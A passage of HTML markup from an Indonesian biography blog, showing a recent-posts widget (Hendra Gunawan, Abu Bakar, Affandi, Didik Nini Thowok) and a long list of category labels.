<img alt='Lukisan dan Biografi Hendra Gunawan' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8WJhO4K3NZbCVTEGis1XE6pUTEUOsmG0Q67W-HOky2JkTLvuDY8UyCyWbqNPDqi0rFY9mrPURThmx1z06kTUTECm-qVE1-epWElh_dlL2_CmXbRWUR32t7X4wEB66kxlMUMjYGDzfwVE/s72-c/Hendra_Gunawan.jpg' title='Lukisan dan Biografi Hendra Gunawan' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/12/lukisan-dan-biografi-hendra-gunawan.html'>Lukisan dan Biografi Hendra Gunawan</a></span>
<div class='item-snippet'> 5 PELUKIS TERKENAL DI INDONESIA   [ BAGIAN 5 ]&#160;    Hendra Gunawan       Keberhasilan tidak akan didapatkan dengan mudah tanpa didasari deng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-khulafaur-rasyidin-khalifah.html' target='_blank'>
<img alt='BIOGRAFI KHULAFAUR RASYIDIN “ Khalifah Abu Bakar ash-Shiddiq”' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQPG0RpbQlSQHyhzEenpbxxfF0C7z6l06HoTNxv8KmxuvAU-SRa4mOZ0C6BhNFnRNOlhN0APt_6IkSxA1j4cG1lvz0-nWfgeDDJaSMD8xN6nXZJml8nfmYFnWLxERsHjE34pvKWTPsTbXQ/s72-c/Abu+Bakar+As-Sidiq.jpg' title='BIOGRAFI KHULAFAUR RASYIDIN “ Khalifah Abu Bakar ash-Shiddiq”' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-khulafaur-rasyidin-khalifah.html'>BIOGRAFI KHULAFAUR RASYIDIN &#8220; Khalifah Abu Bakar ash-Shiddiq&#8221;</a></span>
<div class='item-snippet'> BIOGRAFI KHULAFAUR RASYIDIN   &#8220; Khalifah Abu Bakar ash-Shiddiq&#8221;     Setelah&#160; nabi  Muhammad s.a.w. &#160; wafat , kepeminmpinan dilanjutkan oleh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/inilah-sosok-dibalik-raminten-2.html' target='_blank'>
<img alt='INILAH SOSOK DIBALIK RAMINTEN (2)' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLSHY5tpXbni7qT1qQGWjwZJj88yO5IFTk4eB5p2p6vOtnbMmMbd_mxdClAjNfOt5cFfBZbhzQvdTrtaI9rIfyeyXcdlb6_4g5qSRnJKqPe_vrKgBKBaOBjnDyFAH97qFESHi0yZz0_Lw/s72-c/ramintennn.jpg' title='INILAH SOSOK DIBALIK RAMINTEN (2)' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/inilah-sosok-dibalik-raminten-2.html'>INILAH SOSOK DIBALIK RAMINTEN (2)</a></span>
<div class='item-snippet'> &#160; &#160; &#160;Hai hai haiiiii, sebenarnya kisah ini adalah kelaanjutan dari kisah minggu lalu, yaitu INILAH SOSOK DIBALIK RAMINTEN (1) . Supaya lebi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-didik-nini-thowok-2-maestro.html' target='_blank'>
<img alt='Biografi Didik Nini Thowok-2 : Maestro Tari yang Sukses Berkeliling Dunia' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimhrW4wyf03hhC16dhlGRg0ftMu00gLKXWiZKB2hFfPoJTjx07ESH11Grjmqig4zP1tFRfLSmcqimolFb34T3Xz0pqH2uTDgI1XONqnwAJaGClNISN-rVDVQQODdx11bfxLgUzI_4qokM/s72-c/didik+mengajarkan+tari+tradisional.jpg' title='Biografi Didik Nini Thowok-2 : Maestro Tari yang Sukses Berkeliling Dunia' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-didik-nini-thowok-2-maestro.html'>Biografi Didik Nini Thowok-2 : Maestro Tari yang Sukses Berkeliling Dunia</a></span>
<div class='item-snippet'> Keahliannya dalam dunia tari tidak membuatnya sombong dan lantas tidak mau membagi ilmunya. Ternyata maestro tari ini telah membagi ilmunya...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-affandi-lengkap-dengan-gambar.html' target='_blank'>
<img alt='(no title)' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRoEOsWky1IGvgae7q9FmEJA8Ks2F5Guxbh59hpIpA8IHUNkZYNz8AGGLENbxoho7jXLNVWrXOj3sc7Ltgt6pRbPLp4rE75W80t9V3nA5oNEz_Urg7hkvvKwxjl6mf-gHtHpmbFmTExwc/s72-c/affandi.jpg' title='(no title)' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-affandi-lengkap-dengan-gambar.html'>(no title)</a></span>
<div class='item-snippet'>   5 PELUKIS TERKENAL DI INDONESIA&#160;    [ BAGIAN 1 ]    Seniman Terkenal di Indonesia       1. AFFANDI KOESOEMA   Asal &#160;Affandi  Affandi  ada...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Category</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/%3F'>?</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/abang%20long%20fadil'>abang long fadil</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Achamd%20Zaky'>Achamd Zaky</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/agnes%20mo'>agnes mo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Aktivis'>Aktivis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/aktor'>aktor</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/aktor%20FTV'>aktor FTV</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Aktor%20Revolusi'>Aktor Revolusi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Al%20Pacino'>Al Pacino</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/amerika'>amerika</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/andrea%20hirata'>andrea hirata</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/angkat%20besi'>angkat besi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/anne%20avantie'>anne avantie</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Apple'>Apple</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/arief%20muhammad'>arief muhammad</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/artis'>artis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/arumi%20bachin'>arumi bachin</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ASI%20Pudjiastuti'>ASI Pudjiastuti</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/asrun'>asrun</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/asti'>asti</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/atlet'>atlet</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Atlet%20Bulutangkis'>Atlet Bulutangkis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Atletik'>Atletik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/atlit'>atlit</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/atlit%20basket%20nasional'>atlit basket nasional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Badminton'>Badminton</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/balikpapan'>balikpapan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/banda%20aceh'>banda aceh</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bandar%20lampung'>bandar lampung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bandung'>bandung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/BANKIR'>BANKIR</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/beladiri'>beladiri</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/belitung'>belitung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bengawan%20solo'>bengawan solo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/benyamin'>benyamin</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/benyamin%20sueb'>benyamin sueb</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/berjasa'>berjasa</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/best%20seller'>best seller</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/betawi'>betawi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Bill%20Gates'>Bill Gates</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi'>biografi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20emil%20dardak%281%29'>biografi emil dardak(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20emil%20dardak%282%29'>biografi emil dardak(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20gus%20ipin%281%29'>biografi gus ipin(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20gus%20ipin%282%29'>biografi gus ipin(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20kang%20emil%281%29'>biografi kang emil(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20kang%20emil%282%29'>biografi kang emil(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20pemilik%20maicih'>biografi pemilik maicih</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20presiden%20maicih'>biografi presiden maicih</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20reza%20nurhilman%282%29'>biografi reza nurhilman(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20reza%20nurhliman%281%29'>biografi reza nurhliman(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/BIOGRAFI%20TOKOH%20PENDIDIKAN'>BIOGRAFI TOKOH PENDIDIKAN</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20wak%20doyok%281%29'>biografi wak doyok(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20wak%20doyok%282%29'>biografi wak doyok(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20wak%20doyok%283%29'>biografi wak doyok(3)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20wakil%20bupati%20kabupaten%20trenggalek'>biografi wakil bupati kabupaten trenggalek</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bisnis'>bisnis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Bisnis%20Kecantikan'>Bisnis Kecantikan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Blibli.com'>Blibli.com</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bongkar'>bongkar</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Brazil'>Brazil</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/brownies'>brownies</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Bukalapak'>Bukalapak</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Bulutangkis'>Bulutangkis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bunda%20eli'>bunda eli</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bupati%20purwakarta'>bupati purwakarta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bupati%20trenggalek'>bupati trenggalek</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Business%20of%20Fashion%20magazine%20%28BoF%29'>Business of Fashion magazine (BoF)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/California'>California</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Cannes%20Red%20Carpet%20Fashion%20%26%20Film%20Award'>Cannes Red Carpet Fashion &amp; Film Award</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/catur'>catur</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Chairul%20Tanjung'>Chairul Tanjung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Chapecoense'>Chapecoense</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/cinta%20lingkungan'>cinta lingkungan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/cinta%20tapi%20beda'>cinta tapi beda</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Colonel%20Sanders'>Colonel Sanders</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/comedian'>comedian</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/cross%20gender'>cross gender</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/dalang'>dalang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/David%20Guetta'>David Guetta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Dead%20Mine'>Dead Mine</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Dedi%20Mulyadi'>Dedi Mulyadi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/dedikasi'>dedikasi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Denny%20sumargo'>Denny sumargo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/designer'>designer</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/dian%20pelangi'>dian pelangi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/didik%20hadipriyatna'>didik hadipriyatna</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/didik%20nini%20thowok'>didik nini thowok</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/disabilitas'>disabilitas</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Disc%20Jokey'>Disc Jokey</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/DJ'>DJ</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Djuanda%20Kartawidjaja'>Djuanda Kartawidjaja</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/e-commerce'>e-commerce</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ekonomi'>ekonomi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Elang%20Gumilang'>Elang Gumilang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/emansipasi'>emansipasi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Endorse'>Endorse</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Enterpreneur'>Enterpreneur</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/entertainer'>entertainer</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/entrepreneur'>entrepreneur</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/entrepreneur%20sukses'>entrepreneur sukses</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fakta'>Fakta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/fans%20iwan%20fals'>fans iwan fals</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fashion%20Blogger'>Fashion Blogger</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fashion%20Hijab'>Fashion Hijab</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/fashion%20show'>fashion show</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fast%20and%20Furious%206'>Fast and Furious 6</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fenomenal'>Fenomenal</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fidel%20Castro'>Fidel Castro</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/film'>film</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Football'>Football</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Formula%201'>Formula 1</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fotografer'>Fotografer</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gelas-gelas%20berdenting'>gelas-gelas berdenting</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gesang'>gesang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Go-jek'>Go-jek</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Grandmaster'>Grandmaster</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Greysia%20Polli'>Greysia Polli</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gubernur%20dki%20jakarta'>gubernur dki jakarta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gubernur%20ganteng%20jambi'>gubernur ganteng jambi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gudeg'>gudeg</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/hafalan%20shalat%20delisa'>hafalan shalat delisa</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Hafizh%20Qur%27an'>Hafizh Qur&#39;an</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Hendy%20Setiono'>Hendy Setiono</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/herjunot%20ali'>herjunot ali</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/herman%20hn'>herman hn</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/hermanto%20dardak'>hermanto dardak</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Hijabers'>Hijabers</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/hutanku'>hutanku</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ibu'>ibu</a>
</li>
<li>
